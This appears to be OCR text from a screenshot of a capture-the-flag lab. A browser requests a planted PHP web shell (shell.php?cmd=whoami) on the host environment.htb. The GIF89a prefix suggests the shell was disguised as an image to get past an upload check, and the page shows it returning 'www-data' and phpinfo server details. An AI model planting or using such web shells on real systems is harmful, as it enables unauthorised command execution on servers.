 保護されていない通信 environment.htb/storage/files/shell.php?cmd=whoami
GIF89awww-data
PHP Version 8.2.28
php
System Linux environment 6.1.0-34-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.135-1 (2025-04-25)
x86_64
Build Date Mar 13 2025 18:21:38
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.2/fpm
Loaded Configuration File /etc/php/8.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.2/fpm/conf.d
Additional .ini files parsed /etc/php/8.2/fpm/conf.d/10-opcache.ini, /etc/php/8.2/fpm/conf.d/10-pdo.ini,
/etc/php/8.2/fpm/conf.d/20-calendar.ini, /etc/php/8.2/fpm/conf.d/20-ctype.ini,
/etc/php/8.2/fpm/conf.d/20-exif.ini, /etc/php/8.2/fpm/conf.d/20-ffi.ini, /etc/php/8.2/fpm/conf.d/20-
fileinfo.ini, /etc/php/8.2/fpm/conf.d/20-ftp.ini, /etc/php/8.2/fpm/conf.d/20-gettext.ini,
/etc/php/8.2/fpm/conf.d/20-iconv.ini, /etc/php/8.2/fpm/conf.d/20-pdo_sqlite.ini,
/etc/php/8.2/fpm/conf.d/20-phar.ini, /etc/php/8.2/fpm/conf.d/20-posix.ini,
/etc/php/8.2/fpm/conf.d/20-readline.ini, /etc/php/8.2/fpm/conf.d/20-shmop.ini,
/etc/php/8.2/fpm/conf.d/20-sockets.ini, /etc/php/8.2/fpm/conf.d/20-sqlite3.ini,
/etc/php/8.2/fpm/conf.d/20-sysvmsg.ini, /etc/php/8.2/fpm/conf.d/20-sysvsem.ini,
/etc/php/8.2/fpm/conf.d/20-sysvshm.ini, /etc/php/8.2/fpm/conf.d/20-tokenizer.ini
PHP API 20220829
PHP Extension 20220829
Zend Extension 420220829